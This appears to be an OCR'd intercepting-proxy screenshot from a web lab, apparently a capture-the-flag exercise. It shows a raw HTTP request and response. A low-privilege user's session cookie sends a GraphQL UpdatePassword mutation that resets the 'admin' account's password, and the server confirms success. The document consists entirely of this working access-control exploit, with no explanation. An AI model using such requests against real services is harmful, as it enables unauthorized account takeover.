 Request
Pretty Raw Hex \n
1 POST /graphql HTTP/1.1
2 Host: 209.97.129.76:32533
3 Content-Length: 183
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://209.97.129.76:32533
8 Referer: http://209.97.129.76:32533/dashboard
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFhYSIsImlzX2FkbW
luIjowLCJpYXQiOjE2NzkxNTA2NDJ9.b5kc72kN4V6dfeqXxOX93oZGeKdDBe6JHB8J-pw9
0f8
12 Connection: close
13
14 {
"query":
"mutation($username: String!, $password: String!) { UpdatePassword(us
ername: $username, password: $password) { message } }",
"variables":{
"username":"admin",
"password":"aaa"
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 72
5 Date: Sat, 18 Mar 2023 15:22:29 GMT
6 Connection: close
7
8 {
"data":{
"UpdatePassword":{
"message":"Password updated successfully!"
}
}
}